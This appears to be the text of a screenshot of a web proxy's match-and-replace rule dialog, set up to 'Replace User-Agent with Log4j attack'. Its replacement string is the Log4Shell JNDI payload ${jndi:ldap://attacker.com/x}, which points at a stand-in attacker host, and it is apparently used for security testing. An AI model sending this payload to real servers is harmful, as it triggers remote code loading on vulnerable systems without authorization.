 Modify Replacement Rule
Rule Initiators
Description: Replace User-Agent with Log4j attack
URL:
Match Type: Request Header (will add if not present)
Match String: User-Agent
Match Regex:
Replacement String: ${jndi:ldap://attacker.com/x}
Initiators: Applies to all initiators
Enable:
Token Processing:
Save Cancel